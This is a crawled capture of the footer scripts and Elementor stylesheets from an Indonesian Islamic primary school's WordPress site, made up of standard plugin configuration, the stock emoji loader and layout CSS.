					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-43ddb988" data-id="43ddb988" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3fe278e6 elementor-widget elementor-widget-heading" data-id="3fe278e6" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Download App Sekolah</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-4f7771bf elementor-widget elementor-widget-text-editor" data-id="4f7771bf" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							Nikmati Cara Mudah dan Menyenangkan Ketika Membaca Buku, Update Informasi Sekolah Hanya Dalam Genggaman						</div>
				</div>
				<div class="elementor-element elementor-element-39680130 elementor-widget elementor-widget-image" data-id="39680130" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
														<a href="#">
							<img src="https://www.sdi-almizan.sch.id/wp-content/uploads/2022/03/btn-google-play.png" title="" alt="" loading="lazy" />								</a>
													</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
							</div>
				</div>
		<script type="text/html" id="tmpl-jet-ajax-search-results-item">
<div class="jet-ajax-search__results-item">
	<a class="jet-ajax-search__item-link" href="{{{data.link}}}" target="{{{data.link_target_attr}}}">
		{{{data.thumbnail}}}
		<div class="jet-ajax-search__item-content-wrapper">
			{{{data.before_title}}}
			<div class="jet-ajax-search__item-title">{{{data.title}}}</div>
			{{{data.after_title}}}
			{{{data.before_content}}}
			<div class="jet-ajax-search__item-content">{{{data.content}}}</div>
			{{{data.after_content}}}
			{{{data.rating}}}
			{{{data.price}}}
		</div>
	</a>
</div>
</script><script src="https://www.sdi-almizan.sch.id/wp-content/themes/hello-elementor/assets/js/hello-frontend.js?ver=3.4.5" id="hello-theme-frontend-js"></script>
<script src="https://www.sdi-almizan.sch.id/wp-content/plugins/jet-menu/assets/public/lib/vue/vue.min.js?ver=2.6.11" id="jet-vue-js"></script>
<script id="jet-menu-public-scripts-js-extra">
var jetMenuPublicSettings = {"version":"2.2.3","ajaxUrl":"https://www.sdi-almizan.sch.id/wp-admin/admin-ajax.php","isMobile":"false","getElementorTemplateApiUrl":"https://www.sdi-almizan.sch.id/wp-json/jet-menu-api/v2/get-elementor-template-content","getBlocksTemplateApiUrl":"https://www.sdi-almizan.sch.id/wp-json/jet-menu-api/v2/get-blocks-template-content","menuItemsApiUrl":"https://www.sdi-almizan.sch.id/wp-json/jet-menu-api/v2/get-menu-items","restNonce":"892a2850b9","devMode":"false","wpmlLanguageCode":"","menuSettings":{"jetMenuRollUp":"true","jetMenuMouseleaveDelay":500,"jetMenuMegaWidthType":"container","jetMenuMegaWidthSelector":"","jetMenuMegaOpenSubType":"hover","jetMenuMegaAjax":"false"}};
//# sourceURL=jet-menu-public-scripts-js-extra
</script>
<script src="https://www.sdi-almizan.sch.id/wp-content/plugins/jet-menu/assets/public/js/legacy/jet-menu-public-scripts.js?ver=2.2.3" id="jet-menu-public-scripts-js"></script>
<script id="jet-menu-public-scripts-js-after">
function CxCSSCollector(){"use strict";var t,e=window.CxCollectedCSS;void 0!==e&&((t=document.createElement("style")).setAttribute("title",e.title),t.setAttribute("type",e.type),t.textContent=e.css,document.head.appendChild(t))}CxCSSCollector();
//# sourceURL=jet-menu-public-scripts-js-after
</script>
<script src="https://www.sdi-almizan.sch.id/wp-content/plugins/wordpress-whatsapp-support/assets/libraries/inputmask/jquery.inputmask.min.js?ver=5.0.6" id="wws-input-mask-js"></script>
<script id="wws-public-script-js-extra">
var wwsObj = {"support_number":"6289658485060","auto_popup":"yes","auto_popup_time":"5","plugin_url":"https://www.sdi-almizan.sch.id/wp-content/plugins/wordpress-whatsapp-support/","is_mobile":"0","current_page_id":"","current_page_url":"","popup_layout":"1","group_invitation_id":"XYZ12345678","admin_url":"https://www.sdi-almizan.sch.id/wp-admin/admin-ajax.php?ver=697034f2c6085","scroll_lenght":"","pre_defined_text":"%0A\r\nPage Title: %0A\r\nPage URL: ","is_debug":"no","fb_ga_click_tracking":"{\"fb_click_tracking_status\":\"no\",\"fb_click_tracking_event_name\":\"Chat started\",\"fb_click_tracking_event_label\":\"Support\",\"ga_click_tracking_status\":\"no\",\"ga_click_tracking_event_name\":\"Button Clicked\",\"ga_click_tracking_event_category\":\"WordPress WhatsApp Support\",\"ga_click_tracking_event_label\":\"Support\"}","is_gdpr":"no","numberMasking":"(62) 999-9999","whatsapp_mobile_api":"https://api.whatsapp.com","whatsapp_desktop_api":"https://web.whatsapp.com","version":"2.4.0","security_token":"548809eef6"};
//# sourceURL=wws-public-script-js-extra
</script>
<script src="https://www.sdi-almizan.sch.id/wp-content/plugins/wordpress-whatsapp-support/assets/js/wws-public-script.js?ver=2.4.0" id="wws-public-script-js"></script>
<script src="https://www.sdi-almizan.sch.id/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.0.1" id="smartmenus-js"></script>
<script src="https://www.sdi-almizan.sch.id/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
</script>
<script src="https://www.sdi-almizan.sch.id/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script src="https://www.sdi-almizan.sch.id/wp-includes/js/imagesloaded.min.js?ver=6.9" id="imagesLoaded-js"></script>
<script src="https://www.sdi-almizan.sch.id/wp-content/plugins/jet-search/assets/lib/chosen/chosen.jquery.min.js?ver=1.8.7" id="jquery-chosen-js"></script>
<script id="jet-search-js-extra">
var jetSearchSettings = {"ajaxurl":"https://www.sdi-almizan.sch.id/wp-admin/admin-ajax.php","action":"jet_ajax_search","nonce":"5c46ce3cea","sumbitOnEnter":"1"};
//# sourceURL=jet-search-js-extra
</script>
<script src="https://www.sdi-almizan.sch.id/wp-content/plugins/jet-search/assets/js/jet-search.js?ver=3.0.2" id="jet-search-js"></script>
<script src="https://www.sdi-almizan.sch.id/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script src="https://www.sdi-almizan.sch.id/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.7.7" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://www.sdi-almizan.sch.id/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.19.4" id="elementor-webpack-runtime-js"></script>
<script src="https://www.sdi-almizan.sch.id/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.19.4" id="elementor-frontend-modules-js"></script>
<script src="https://www.sdi-almizan.sch.id/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://www.sdi-almizan.sch.id/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.sdi-almizan.sch.id\/wp-admin\/admin-ajax.php","nonce":"5051e2fa3e","urls":{"assets":"https:\/\/www.sdi-almizan.sch.id\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.sdi-almizan.sch.id\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"facebook_sdk":{"lang":"id_ID","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.sdi-almizan.sch.id\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://www.sdi-almizan.sch.id/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.7.7" id="elementor-pro-frontend-js"></script>
<script src="https://www.sdi-almizan.sch.id/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script src="https://www.sdi-almizan.sch.id/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Bagikan di Facebook","shareOnTwitter":"Bagikan di Twitter","pinIt":"Buat Pin","download":"Unduh","downloadImage":"Unduh gambar","fullscreen":"Layar Penuh","zoom":"Perbesar","share":"Bagikan","playVideo":"Putar Video","previous":"Sebelumnya","next":"Selanjutnya","close":"Tutup","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Slide sebelumnya","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Layar lebar","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.19.4","is_static":false,"experimentalFeatures":{"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"additional_custom_breakpoints":true,"theme_builder_v2":true,"hello-theme-header-footer":true,"block_editor_assets_optimize":true,"ai-layout":true,"landing-pages":true,"e_image_loading_optimization":true,"e_global_styleguide":true,"page-transitions":true,"notes":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/www.sdi-almizan.sch.id\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper-container","settings":{"editorPreferences":[]},"kit":{"body_background_background":"classic","active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","hello_header_logo_type":"title","hello_header_menu_layout":"horizontal"},"post":{"id":0,"title":"Sekolah &#8211; SD Islam Al Mizan","excerpt":""}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://www.sdi-almizan.sch.id/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.19.4" id="elementor-frontend-js"></script>
<script src="https://www.sdi-almizan.sch.id/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.7.7" id="pro-elements-handlers-js"></script>
<script id="jet-blocks-js-extra">
var JetHamburgerPanelSettings = {"ajaxurl":"https://www.sdi-almizan.sch.id/wp-admin/admin-ajax.php","isMobile":"false","templateApiUrl":"https://www.sdi-almizan.sch.id/wp-json/jet-blocks-api/v1/elementor-template","devMode":"false","restNonce":"892a2850b9"};
//# sourceURL=jet-blocks-js-extra
</script>
<script src="https://www.sdi-almizan.sch.id/wp-content/plugins/jet-blocks/assets/js/jet-blocks.min.js?ver=1.3.4" id="jet-blocks-js"></script>
<script id="jet-elements-js-extra">
var jetElements = {"ajaxUrl":"https://www.sdi-almizan.sch.id/wp-admin/admin-ajax.php","isMobile":"false","templateApiUrl":"https://www.sdi-almizan.sch.id/wp-json/jet-elements-api/v1/elementor-template","devMode":"false","messages":{"invalidMail":"Please specify a valid e-mail"}};
//# sourceURL=jet-elements-js-extra
</script>
<script src="https://www.sdi-almizan.sch.id/wp-content/plugins/jet-elements/assets/js/jet-elements.min.js?ver=2.6.7" id="jet-elements-js"></script>
<script src="https://www.sdi-almizan.sch.id/wp-content/plugins/jet-menu/includes/elementor/assets/public/js/legacy/widgets-scripts.js?ver=2.2.3" id="jet-menu-elementor-widgets-scripts-js"></script>
<script src="https://www.sdi-almizan.sch.id/wp-content/plugins/jet-elements/assets/js/lib/anime-js/anime.min.js?ver=2.2.0" id="jet-anime-js-js"></script>
<script id="jet-popup-frontend-js-extra">
var jetPopupData = {"elements_data":{"sections":[],"columns":[],"widgets":[]},"version":"1.6.1","ajax_url":"https://www.sdi-almizan.sch.id/wp-admin/admin-ajax.php"};
//# sourceURL=jet-popup-frontend-js-extra
</script>
<script src="https://www.sdi-almizan.sch.id/wp-content/plugins/jet-popup/assets/js/jet-popup-frontend.js?ver=1.6.1" id="jet-popup-frontend-js"></script>
<script id="jet-tabs-frontend-js-extra">
var JetTabsSettings = {"ajaxurl":"https://www.sdi-almizan.sch.id/wp-admin/admin-ajax.php","isMobile":"false","templateApiUrl":"https://www.sdi-almizan.sch.id/wp-json/jet-tabs-api/v1/elementor-template","devMode":"false"};
//# sourceURL=jet-tabs-frontend-js-extra
</script>
<script src="https://www.sdi-almizan.sch.id/wp-content/plugins/jet-tabs/assets/js/jet-tabs-frontend.min.js?ver=2.1.19" id="jet-tabs-frontend-js"></script>
<script id="jet-tricks-frontend-js-extra">
var JetTricksSettings = {"elements_data":{"sections":[],"columns":[],"widgets":[]}};
//# sourceURL=jet-tricks-frontend-js-extra
</script>
<script src="https://www.sdi-almizan.sch.id/wp-content/plugins/jet-tricks/assets/js/jet-tricks-frontend.js?ver=1.4.2" id="jet-tricks-frontend-js"></script>
<script src="https://www.sdi-almizan.sch.id/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.7.7" id="e-sticky-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.sdi-almizan.sch.id/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.sdi-almizan.sch.id/wp-includes/js/wp-emoji-loader.min.js
</script>
<script type="text/javascript"> 
 
jQuery(document).ready(function() {
    jQuery('#btn-back').on('click', function() {
      window.history.go(-1); 
      return false;
    });
});
 
</script>

</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-21 09:07:47 -->

--- FILE ---
content_type: text/css
request_url: https://www.sdi-almizan.sch.id/wp-content/uploads/elementor/css/post-5.css?ver=1709554723
body_size: 256
content:
.elementor-kit-5{--e-global-color-primary:#03626F;--e-global-color-secondary:#212428;--e-global-color-text:#7A7A7A;--e-global-color-accent:#6F42C1;--e-global-color-c2f1894:#7979FF;--e-global-color-f8a9f18:#E83E8C;--e-global-color-2e91842:#F63B55;--e-global-color-872210a:#FD7E14;--e-global-color-1dd0b16:#F5A811;--e-global-color-cf0ee8a:#0FD793;--e-global-color-69107f7:#20C997;--e-global-color-e623728:#FFFFFF;--e-global-color-c7c95b7:#17A2B8;--e-global-color-84039be:#292727;--e-global-typography-primary-font-family:"Poppins";--e-global-typography-primary-font-size:20px;--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Poppins";--e-global-typography-secondary-font-size:19px;--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-size:17px;--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;background-color:var( --e-global-color-e623728 );}.elementor-kit-5 input:not([type="button"]):not([type="submit"]),.elementor-kit-5 textarea,.elementor-kit-5 .elementor-field-textual{font-family:"Poppins", Sans-serif;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1120px;}.e-con{--container-max-width:1120px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;}{}h1.entry-title{display:var(--page-title-display);}.elementor-kit-5 e-page-transition{background-color:var( --e-global-color-primary );}.site-header{padding-inline-end:0px;padding-inline-start:0px;}@media(max-width:1024px){.elementor-kit-5{--e-global-typography-primary-font-size:17px;--e-global-typography-secondary-font-size:16px;--e-global-typography-text-font-size:15px;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-kit-5{--e-global-typography-primary-font-size:15px;--e-global-typography-secondary-font-size:13px;--e-global-typography-text-font-size:14px;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}

--- FILE ---
content_type: text/css
request_url: https://www.sdi-almizan.sch.id/wp-content/uploads/elementor/css/post-227.css?ver=1709554725
body_size: 1397
content:
.elementor-227 .elementor-element.elementor-element-4954836a:not(.elementor-motion-effects-element-type-background), .elementor-227 .elementor-element.elementor-element-4954836a > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#383C3F;}.elementor-227 .elementor-element.elementor-element-4954836a{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:40px 0px 40px 0px;}.elementor-227 .elementor-element.elementor-element-4954836a > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-227 .elementor-element.elementor-element-f5c1b9{text-align:left;}.elementor-227 .elementor-element.elementor-element-f5c1b9 img{width:90%;max-width:100%;}.elementor-227 .elementor-element.elementor-element-6d7401b{text-align:justify;color:#FFFFFF;font-family:"Poppins", Sans-serif;font-size:12px;font-weight:400;}.elementor-227 .elementor-element.elementor-element-6d7401b > .elementor-widget-container{padding:0px 10px 0px 10px;}.elementor-227 .elementor-element.elementor-element-1335b0c3 .elementor-heading-title{color:var( --e-global-color-e623728 );font-family:"Poppins", Sans-serif;font-size:22px;font-weight:500;}.elementor-227 .elementor-element.elementor-element-3e439c52 .jet-nav--horizontal{justify-content:space-between;text-align:left;}.elementor-227 .elementor-element.elementor-element-3e439c52 .jet-nav--vertical .menu-item-link-top{justify-content:space-between;text-align:left;}.elementor-227 .elementor-element.elementor-element-3e439c52 .jet-nav--vertical-sub-bottom .menu-item-link-sub{justify-content:space-between;text-align:left;}.elementor-227 .elementor-element.elementor-element-3e439c52 .jet-mobile-menu.jet-mobile-menu-trigger-active .menu-item-link{justify-content:space-between;text-align:left;}.elementor-227 .elementor-element.elementor-element-3e439c52 .jet-nav-wrap{width:100%;margin-left:auto;margin-right:auto;}.elementor-227 .elementor-element.elementor-element-3e439c52 .menu-item-link-top{color:var( --e-global-color-e623728 );padding:2px 2px 2px 2px;}.elementor-227 .elementor-element.elementor-element-3e439c52 .menu-item-link-top .jet-nav-link-text{font-family:"Poppins", Sans-serif;font-weight:500;}.elementor-227 .elementor-element.elementor-element-3e439c52 .menu-item-link-top .jet-nav-arrow{font-size:10px;margin-left:0px;}.elementor-227 .elementor-element.elementor-element-3e439c52 .menu-item-link-top .jet-nav-arrow svg{width:10px;}.elementor-227 .elementor-element.elementor-element-3e439c52 .jet-nav--vertical-sub-left-side .menu-item-link-top .jet-nav-arrow{margin-right:0px;margin-left:0;}.elementor-227 .elementor-element.elementor-element-3e439c52 .jet-mobile-menu.jet-mobile-menu-trigger-active .jet-nav--vertical-sub-left-side .menu-item-link-top .jet-nav-arrow{margin-left:0px;margin-right:0;}.elementor-227 .elementor-element.elementor-element-3e439c52 > .elementor-widget-container{padding:0px 10px 0px 10px;}.elementor-227 .elementor-element.elementor-element-3e439c52{width:auto;max-width:auto;}.elementor-227 .elementor-element.elementor-element-154ef1af .elementor-heading-title{color:var( --e-global-color-e623728 );font-family:"Poppins", Sans-serif;font-size:22px;font-weight:500;}.elementor-227 .elementor-element.elementor-element-5bf79073{--grid-template-columns:repeat(0, auto);--icon-size:20px;--grid-column-gap:6px;--grid-row-gap:0px;width:auto;max-width:auto;}.elementor-227 .elementor-element.elementor-element-5bf79073 .elementor-widget-container{text-align:left;}.elementor-227 .elementor-element.elementor-element-5bf79073 .elementor-social-icon i{color:var( --e-global-color-e623728 );}.elementor-227 .elementor-element.elementor-element-5bf79073 .elementor-social-icon svg{fill:var( --e-global-color-e623728 );}.elementor-227 .elementor-element.elementor-element-3ec1cbfe .elementor-heading-title{color:var( --e-global-color-e623728 );font-family:"Poppins", Sans-serif;font-size:22px;font-weight:500;}.elementor-227 .elementor-element.elementor-element-3ec1cbfe > .elementor-widget-container{margin:15px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-227 .elementor-element.elementor-element-3c151e31{text-align:left;width:auto;max-width:auto;}.elementor-227 .elementor-element.elementor-element-3c151e31 img{width:60%;max-width:100%;}.elementor-227 .elementor-element.elementor-element-3c151e31 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-227 .elementor-element.elementor-element-480661{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:10px 0px 10px 0px;}.elementor-227 .elementor-element.elementor-element-480661 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-227 .elementor-element.elementor-element-22997af5{text-align:left;}.elementor-227 .elementor-element.elementor-element-22997af5 .elementor-heading-title{color:var( --e-global-color-e623728 );font-family:"Poppins", Sans-serif;font-size:15px;font-weight:400;}.elementor-227 .elementor-element.elementor-element-259527eb{text-align:right;}.elementor-227 .elementor-element.elementor-element-259527eb .elementor-heading-title{color:var( --e-global-color-e623728 );font-family:"Poppins", Sans-serif;font-size:15px;font-weight:400;}.elementor-227 .elementor-element.elementor-element-46bf0a7e .elementor-repeater-item-7972e9e.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-227 .elementor-element.elementor-element-4a27c605{text-align:center;}.elementor-227 .elementor-element.elementor-element-4a27c605 .elementor-heading-title{color:var( --e-global-color-secondary );font-family:"Poppins", Sans-serif;font-size:18px;font-weight:600;}.elementor-227 .elementor-element.elementor-element-616cc955{text-align:center;color:var( --e-global-color-text );font-family:"Poppins", Sans-serif;font-size:12px;font-weight:400;}.elementor-227 .elementor-element.elementor-element-616cc955 > .elementor-widget-container{padding:0px 10px 0px 10px;}.elementor-227 .elementor-element.elementor-element-58a41e86 img{width:60%;max-width:100%;}.elementor-227 .elementor-element.elementor-element-521c60eb .elementor-repeater-item-0e9c51d.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-227 .elementor-element.elementor-element-704fc402{text-align:center;font-family:"Poppins", Sans-serif;font-weight:600;}.elementor-227 .elementor-element.elementor-element-704fc402 > .elementor-widget-container{margin:0px 0px 50px 0px;padding:0px 0px 50px 0px;}.elementor-227 .elementor-element.elementor-element-139cd5f6:not(.elementor-motion-effects-element-type-background), .elementor-227 .elementor-element.elementor-element-139cd5f6 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-227 .elementor-element.elementor-element-139cd5f6, .elementor-227 .elementor-element.elementor-element-139cd5f6 > .elementor-background-overlay{border-radius:15px 15px 0px 0px;}.elementor-227 .elementor-element.elementor-element-139cd5f6{box-shadow:0px 0px 5px 0px rgba(15.999999999999968, 191.88695652173905, 241.99999999999991, 0.33);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;z-index:100;}.elementor-227 .elementor-element.elementor-element-139cd5f6 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-227 .elementor-element.elementor-element-5890c053 .elementor-icon-wrapper{text-align:center;}.elementor-227 .elementor-element.elementor-element-5890c053 .elementor-icon{font-size:25px;}.elementor-227 .elementor-element.elementor-element-5890c053 .elementor-icon svg{height:25px;}.elementor-227 .elementor-element.elementor-element-3813154a{text-align:center;}.elementor-227 .elementor-element.elementor-element-3813154a .elementor-heading-title{color:var( --e-global-color-secondary );font-family:"Poppins", Sans-serif;font-size:12px;font-weight:500;}.elementor-227 .elementor-element.elementor-element-3813154a > .elementor-widget-container{margin:-20px 0px 0px 0px;}.elementor-227 .elementor-element.elementor-element-61b20440 .elementor-icon-wrapper{text-align:center;}.elementor-227 .elementor-element.elementor-element-61b20440 .elementor-icon{font-size:25px;}.elementor-227 .elementor-element.elementor-element-61b20440 .elementor-icon svg{height:25px;}.elementor-227 .elementor-element.elementor-element-5c724060{text-align:center;}.elementor-227 .elementor-element.elementor-element-5c724060 .elementor-heading-title{color:var( --e-global-color-secondary );font-family:"Poppins", Sans-serif;font-size:12px;font-weight:500;}.elementor-227 .elementor-element.elementor-element-5c724060 > .elementor-widget-container{margin:-20px 0px 0px 0px;}.elementor-227 .elementor-element.elementor-element-3868172c .elementor-icon-wrapper{text-align:center;}.elementor-227 .elementor-element.elementor-element-3868172c .elementor-icon{font-size:25px;}.elementor-227 .elementor-element.elementor-element-3868172c .elementor-icon svg{height:25px;}.elementor-227 .elementor-element.elementor-element-32aee980{text-align:center;}.elementor-227 .elementor-element.elementor-element-32aee980 .elementor-heading-title{color:var( --e-global-color-secondary );font-family:"Poppins", Sans-serif;font-size:12px;font-weight:500;}.elementor-227 .elementor-element.elementor-element-32aee980 > .elementor-widget-container{margin:-20px 0px 0px 0px;}.elementor-227 .elementor-element.elementor-element-46944bf8 .elementor-icon-wrapper{text-align:center;}.elementor-227 .elementor-element.elementor-element-46944bf8 .elementor-icon{font-size:25px;}.elementor-227 .elementor-element.elementor-element-46944bf8 .elementor-icon svg{height:25px;}.elementor-227 .elementor-element.elementor-element-14ce4001{text-align:center;}.elementor-227 .elementor-element.elementor-element-14ce4001 .elementor-heading-title{color:var( --e-global-color-secondary );font-family:"Poppins", Sans-serif;font-size:12px;font-weight:500;}.elementor-227 .elementor-element.elementor-element-14ce4001 > .elementor-widget-container{margin:-20px 0px 0px 0px;}.elementor-227 .elementor-element.elementor-element-269d5771 